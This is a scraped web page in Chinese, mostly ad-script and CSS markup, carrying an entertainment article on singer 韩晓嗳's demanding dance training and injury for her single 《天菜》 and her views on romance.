		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "5818607855");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-131339 lazyload" src="[data-uri]" alt="" width="800" height="533"   data-src="https://www.woah.my/wp-content/uploads/2022/09/M36A8386.jpg" data-srcset="https://www.woah.my/wp-content/uploads/2022/09/M36A8386.jpg 800w, https://www.woah.my/wp-content/uploads/2022/09/M36A8386-696x464.jpg 696w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="533" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-131339" src="https://www.woah.my/wp-content/uploads/2022/09/M36A8386.jpg" alt="" width="800" height="533" srcset="https://www.woah.my/wp-content/uploads/2022/09/M36A8386.jpg 800w, https://www.woah.my/wp-content/uploads/2022/09/M36A8386-696x464.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></p>
<p>这次公司对韩晓嗳的新单曲高度重视，特别聘请专业编舞老师，为她量身打造全新的舞蹈，在6月，韩晓嗳更在社交网上贴出一张手腕垫着冰袋的照片，苦喊：“认命，骨头移位了”，之后还送去医院接受治疗，惹来粉丝担心不已，当初公司也代她向外界报平安，原来是为了新曲舞蹈狂操才导致受伤。</p><div class="advads-desktop-article-ads_2" style="margin-top: 30px;margin-bottom: 30px;" id="advads-1340271270"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2975526971603776"
     data-ad-slot="5818607855"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<p>如今新曲曝光，韩晓嗳终解话当时在练舞时遇上的“惨况”：“这首歌是我推出的舞曲以来，最吃力的一次！”因知道这次舞蹈的难度会比以往的舞曲翻倍，她在正式进入练舞前已经狂运动锻炼体能，生怕自己体能负荷不了会耽误拍摄进度。在练舞期间，她又遇上两个广告拍摄、业配工作，蜡烛两头烧：“为了要在拍MV前把工作都搞定，基本每一天只有三个小时的睡眠时间。”可是她依然甘之如饴，因为现在做的都是她喜欢的事情。</p>
<p>韩晓嗳透露，《天菜》的MV中她从早跳到晚，要记很多舞步，拍摄两天下来，把自己的体力几乎都耗光，可是韩晓嗳依然发狠彻夜狂舞，务必让粉丝看到最佳的效果：“我希望可以让大家看到我在舞蹈方面的付出，因为真的很爱跳舞。”另外，她也说：“这一次的舞蹈在态度上会更加突显一个舞者的风范，所以在舞步的发挥之余，在跳舞的态度上也是我用很多时间练习的部分，所以希望大家可以感受到晓嗳在舞蹈上的进步。”</p>
<p><img decoding="async" class="aligncenter size-full wp-image-131340 lazyload" src="[data-uri]" alt="" width="800" height="533"   data-src="https://www.woah.my/wp-content/uploads/2022/09/M36A8159.jpg" data-srcset="https://www.woah.my/wp-content/uploads/2022/09/M36A8159.jpg 800w, https://www.woah.my/wp-content/uploads/2022/09/M36A8159-696x464.jpg 696w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="533" /><noscript><img decoding="async" class="aligncenter size-full wp-image-131340" src="https://www.woah.my/wp-content/uploads/2022/09/M36A8159.jpg" alt="" width="800" height="533" srcset="https://www.woah.my/wp-content/uploads/2022/09/M36A8159.jpg 800w, https://www.woah.my/wp-content/uploads/2022/09/M36A8159-696x464.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></p>
<p>个性大剌剌的韩晓嗳，因为亲民、自然的作风累积不少粉丝，她也经常在社交网上与网民直接互动，被赞是“真女神”。许多网民都对韩晓嗳的感情动向十分好奇，这次她籍着《天菜》这首歌剖白目前的感情观。</p>
<p>《天菜》的歌词中提到“娇滴滴乖猫猫 那不是我的style”、“你就继续猜 谁是我的菜”、“我有我自己的Type谁管你天不天菜 帅或不帅 爱就爱没就 goodbye没有人可以主宰 ”等，韩晓嗳直言这些歌词都是她的心声：“我对感情也好，做人的态度也好，都有自己的Style，我不伪装、不事先设有防备心，虽然因为这样经常会被伤害，可是我还是我，也没有打算为任何人去改变。”</p><div class="advads-content" style="margin-top: 30px;margin-bottom: 30px;margin-left: auto;margin-right: auto;text-align: center;width: 336px;height: 280px;" id="advads-3261947325"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2975526971603776" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px;" 
data-ad-client="ca-pub-2975526971603776" 
data-ad-slot="2871302932"></ins> 
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p>韩晓嗳不否认，对于爱情：“我是绝对执着的，只是我并不妥协，还是会用最真的态度去面对每一个人”，至于外界关心她的感情有没有着落，韩晓嗳贯彻自己向来的小霸气Style回答：“就像歌词说的好男友真的好难有，感情来了就珍重，不来也坦然面对。”</p>
<div class="advads-desktop-article-ads_footer" id="advads-4022938838"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2975526971603776"
     data-ad-slot="2223155386"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_13 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2223155386");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2223155386");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2223155386");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2223155386");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.woah.my/tag/hanxiaoai/">韩晓嗳</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.woah.my/2022/09/21/han-xiao-ai-wei-xin-ge-ba-zi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber 